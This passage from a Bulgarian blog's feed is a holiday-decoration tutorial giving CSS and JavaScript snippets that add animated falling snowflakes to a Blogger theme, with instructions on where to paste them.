\/\u003E\n\u003Ch4\u003E\nКод\u003C\/h4\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 60px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class=\"st1\" src=\"http:\/\/webanetlabs.net\/ng2013\/novyigod5.png\u0026nbsp;\" style=\"position:fixed; top: 0px;right:500px;border:none;z-index:5;\"\/\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nАнимиран фон със снежинки\u003C\/h2\u003E\nНе дразни посетителя, защото се разполага само на заден план. Този код се задава в темата на блога преди реда \u003Cspan style=\"color: red;\"\u003E]]\u0026gt; \u0026lt;\/ b: skin\u0026gt;\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод\u003C\/h3\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebody {\u003Cbr \/\u003E\nbackground-attachment: fixed;\u003Cbr \/\u003E\nbackground-color:#2288bb;\u003Cbr \/\u003E\nbackground-image:url('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/110.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/210.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/310.png'); \/*картинки на снега*\/\u003Cbr \/\u003E\n-webkit-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-moz-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-ms-animation:snow 30s linear infinite;\u003Cbr \/\u003E\nanimation:snow 30s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-moz-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-webkit-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-ms-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n25%{background-color:#800000;}\u003Cbr \/\u003E\n50%{background-color:#008B00;}\u003Cbr \/\u003E\n75%{background-color:#00008B;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# 2288bb;}\u003Cbr \/\u003E\n}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа тези от вас, които вече имат инсталиран някакъв цветен фон на блога си и не искат да го \"загубят\", предлагам редактиран код.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Ebody {\u003Cbr \/\u003E\nbackground-attachment: fixed;\u003Cbr \/\u003E\nbackground-image:url('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/110.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/210.png'),\u003Cbr \/\u003E\nurl('http:\/\/i39.servimg.com\/u\/f39\/14\/80\/95\/87\/310.png'); \/*картинки на снега*\/\u003Cbr \/\u003E\n-webkit-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-moz-animation:snow 30s linear infinite;\u003Cbr \/\u003E\n-ms-animation:snow 30s linear infinite;\u003Cbr \/\u003E\nanimation:snow 30s linear infinite;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-moz-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-webkit-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n@-ms-keyframes snow {\u003Cbr \/\u003E\n0%{background-position:0px 0px, 0px 0px, 0px 0px;}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n100%{background-position: 500px 1000px, 400px 400px, 300px 300px;background-color:# \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003Efff\u003C\/span\u003E\u003Cspan style=\"border: 1pt none; font-family: \u0026quot;tahoma\u0026quot; , sans-serif; padding: 0cm;\"\u003E;}\u003Cbr \/\u003E\n}\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12.5pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПадащи снежинки\u003C\/h2\u003E\nИмам желание да помогна на един мой читател в коледната украса на блога му. По незнайни причини посочените по-горе кодове не се \"връзват\" с кода на темата му. Ето и още един код за падащи снежинки в два варианта, които се различават по брой и форма на падащите снежинки. Кодът се вписва в притурка HTML\/JavaScript, която се инсталира в горната част на темата, колкото се може по-високо. Опитайте и вие.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод 1\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; var snowsrc=\"http:\/\/blogger4you.narod.ru\/Kartinki\/snow3.gif\"\u003Cbr \/\u003E\n\u0026nbsp; var no = 10;\u003Cbr \/\u003E\n\u0026nbsp; var hidesnowtime = 0;\u003Cbr \/\u003E\n\u0026nbsp; var snowdistance = \"windowheight\";\u003Cbr \/\u003E\n\u0026nbsp; var ie4up = (document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; var ns6up = (document.getElementById\u0026amp;\u0026amp;!document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp;function iecompattest(){\u003Cbr \/\u003E\n\u0026nbsp;return (document.compatMode \u0026amp;\u0026amp; document.compatMode!=\"BackCompat\")? document.documentElement : document.body\u003Cbr \/\u003E\n\u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; var dx, xp, yp; \u0026nbsp; \u0026nbsp;\/\/ coordinate and position variables\u003Cbr \/\u003E\n\u0026nbsp; var am, stx, sty; \u0026nbsp;\/\/ amplitude and step variables\u003Cbr \/\u003E\n\u0026nbsp; var i, doc_width = 800, doc_height = 600;\u003Cbr \/\u003E\n\u0026nbsp; if (ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = self.innerWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = self.innerHeight;\u003Cbr \/\u003E\n\u0026nbsp; } else if (ie4up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = iecompattest().clientWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = iecompattest().clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; dx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; xp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; yp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; am = new Array();\u003Cbr \/\u003E\n\u0026nbsp; stx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; sty = new Array();\u003Cbr \/\u003E\n\u0026nbsp; snowsrc=(snowsrc.indexOf(\"dynamicdrive.com\")!=-1)? \"snow.gif\" : snowsrc\u003Cbr \/\u003E\n\u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; dx[i] = 0; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/\/ set coordinate variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-50); \u0026nbsp;\/\/ set position variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; yp[i] = Math.random()*doc_height;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; am[i] = Math.random()*20; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/\/ set amplitude variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random(); \u0026nbsp; \u0026nbsp; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; if (ie4up||ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (i == 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; } else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; function snowIE_NS6() { \u0026nbsp;\/\/ IE and NS6 main animation function\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = ns6up?window.innerWidth-10 : iecompattest().clientWidth-10;\u003Cbr \/\u003E\n\u0026nbsp; doc_height=(window.innerHeight \u0026amp;\u0026amp; snowdistance==\"windowheight\")? window.innerHeight : (ie4up \u0026amp;\u0026amp; snowdistance==\"windowheight\")? \u0026nbsp;iecompattest().clientHeight : (ie4up \u0026amp;\u0026amp; !window.opera \u0026amp;\u0026amp; snowdistance==\"pageheight\")? iecompattest().scrollHeight : iecompattest().offsetHeight;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) { \u0026nbsp;\/\/ iterate for every dot\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] += sty[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (yp[i] \u0026gt; doc_height-50) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-am[i]-30);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] = 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; dx[i] += stx[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.top=yp[i]+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.left=xp[i] + am[i]*Math.sin(dx[i])+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowtimer=setTimeout(\"snowIE_NS6()\", 10);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp;function hidesnow(){\u003Cbr \/\u003E\n\u0026nbsp; if (window.snowtimer) clearTimeout(snowtimer)\u003Cbr \/\u003E\n\u0026nbsp; for (i=0; i\u0026lt;no; i++) document.getElementById(\"dot\"+i).style.visibility=\"hidden\"\u003Cbr \/\u003E\n\u0026nbsp;}\u003Cbr \/\u003E\nif (ie4up||ns6up){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowIE_NS6();\u003Cbr \/\u003E\n\u0026nbsp; if (hidesnowtime\u0026gt;0)\u003Cbr \/\u003E\n\u0026nbsp; setTimeout(\"hidesnow()\", hidesnowtime*1000)\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nКод 2\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type=\"text\/javascript\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \/\/Configure below to change URL path to the snow image\u003Cbr \/\u003E\n\u0026nbsp; var snowsrc=\"https:\/\/lh6.googleusercontent.com\/-BY_1vzDtGGk\/TuA3QE5YV9I\/AAAAAAAACnU\/N5CcD1uJfhE\/s24\/snow.gif\"\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure below to change number of snow to render\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;var no = 15;\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure whether snow should disappear after x seconds (0=never):\u003Cbr \/\u003E\n\u0026nbsp; var hidesnowtime = 0;\u003Cbr \/\u003E\n\u0026nbsp; \/\/ Configure how much snow should drop down before fading (\"windowheight\" or \"pageheight\")\u003Cbr \/\u003E\n\u0026nbsp; var snowdistance = \"pageheight\";\u003Cbr \/\u003E\n\/\/\/\/\/\/\/\/\/\/\/Stop Config\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\u003Cbr \/\u003E\n\u0026nbsp; var ie4up = (document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; var ns6up = (document.getElementById\u0026amp;\u0026amp;!document.all) ? 1 : 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; function iecompattest(){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return (document.compatMode \u0026amp;\u0026amp; document.compatMode!=\"BackCompat\")? document.documentElement : document.body\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; var dx, xp, yp; \u0026nbsp; \u0026nbsp;\/\/ coordinate and position variables\u003Cbr \/\u003E\n\u0026nbsp; var am, stx, sty; \u0026nbsp;\/\/ amplitude and step variables\u003Cbr \/\u003E\n\u0026nbsp; var i, doc_width = 800, doc_height = 600;\u003Cbr \/\u003E\n\u0026nbsp; if (ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = self.innerWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = self.innerHeight;\u003Cbr \/\u003E\n\u0026nbsp; } else if (ie4up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = iecompattest().clientWidth;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_height = iecompattest().clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; dx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; xp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; yp = new Array();\u003Cbr \/\u003E\n\u0026nbsp; am = new Array();\u003Cbr \/\u003E\n\u0026nbsp; stx = new Array();\u003Cbr \/\u003E\n\u0026nbsp; sty = new Array();\u003Cbr \/\u003E\n\u0026nbsp; snowsrc=(snowsrc.indexOf(\"dynamicdrive.com\")!=-1)? \"https:\/\/lh6.googleusercontent.com\/-BY_1vzDtGGk\/TuA3QE5YV9I\/AAAAAAAACnU\/N5CcD1uJfhE\/s24\/snow.gif\" : snowsrc\u003Cbr \/\u003E\n\u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; dx[i] = 0; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/\/ set coordinate variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-50); \u0026nbsp;\/\/ set position variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; yp[i] = Math.random()*doc_height;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; am[i] = Math.random()*20; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \/\/ set amplitude variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random(); \u0026nbsp; \u0026nbsp; \/\/ set step variables\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (ie4up||ns6up) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (i == 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;a href=\\\"http:\/\/dynamicdrive.com\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/a\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; } else {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; document.write(\"\u0026lt;div id=\\\"dot\"+ i +\"\\\" style=\\\"POSITION: absolute; Z-INDEX: \"+ i +\"; VISIBILITY: visible; TOP: 15px; LEFT: 15px;\\\"\u0026gt;\u0026lt;img src='\"+snowsrc+\"' border=\\\"0\\\"\u0026gt;\u0026lt;\\\/div\u0026gt;\");\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; function snowIE_NS6() { \u0026nbsp;\/\/ IE and NS6 main animation function\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; doc_width = ns6up?window.innerWidth-10 : iecompattest().clientWidth-10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; doc_height=(window.innerHeight \u0026amp;\u0026amp; snowdistance==\"windowheight\")? window.innerHeight : (ie4up \u0026amp;\u0026amp; snowdistance==\"windowheight\")? \u0026nbsp;iecompattest().clientHeight : (ie4up \u0026amp;\u0026amp; !window.opera \u0026amp;\u0026amp; snowdistance==\"pageheight\")? iecompattest().scrollHeight : iecompattest().offsetHeight;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for (i = 0; i \u0026lt; no; ++ i) { \u0026nbsp;\/\/ iterate for every dot\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] += sty[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; if (yp[i] \u0026gt; doc_height-50) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; xp[i] = Math.random()*(doc_width-am[i]-30);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; yp[i] = 0;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; stx[i] = 0.02 + Math.random()\/10;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sty[i] = 0.7 + Math.random();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; dx[i] += stx[i];\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.top=yp[i]+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; document.getElementById(\"dot\"+i).style.left=xp[i] + am[i]*Math.sin(dx[i])+\"px\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowtimer=setTimeout(\"snowIE_NS6()\", 10);\u003Cbr \/\u003E\n\u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; function hidesnow(){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (window.snowtimer) clearTimeout(snowtimer)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; for (i=0; i\u0026lt;no; i++) document.getElementById(\"dot\"+i).style.visibility=\"hidden\"\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\nif (ie4up||ns6up){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; snowIE_NS6();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if (hidesnowtime\u0026gt;0)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; setTimeout(\"hidesnow()\", hidesnowtime*1000)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко имате въпроси, моля пишете в коментарите. Успех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6022172132192006408\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/11\/new-year-s-blog-design.html#comment-form","title":"11 